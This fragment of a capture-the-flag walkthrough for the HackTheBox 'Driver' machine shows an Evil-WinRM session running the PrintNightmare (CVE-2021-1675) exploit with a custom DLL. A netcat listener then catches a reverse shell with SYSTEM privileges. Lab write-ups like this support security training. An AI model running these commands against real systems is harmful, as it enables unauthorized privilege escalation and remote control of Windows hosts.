 -a----        8/12/2024   3:02 PM           9216 fyhypo.dll
-a----        8/12/2024  11:08 AM        2332672 nc.exe
*Evil-WinRM* PS C:\Users\tony\Documents> Import-Module .\cve-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -DLL "C:\Users\tony\Documents\fyhy
po.dll"
[+] using user-supplied payload at C:\Users\tony\Documents\fyhypo.dll
[!] ignoring NewUser and NewPassword arguments
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f6
6d9eed7e835e97\Amd64\mxdwdrv.dll"
[!] AddPrinterDriverEx failed
At line:1 char:1
+ Invoke-Nightmare -DLL "C:\Users\tony\Documents\fyhypo.dll"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-Night
mare
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# rlwrap nc -lvp 9999
listening on [any] 9999 ...
connect to [10.10.16.6] from driver.htb [10.129.95.238] 49447
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>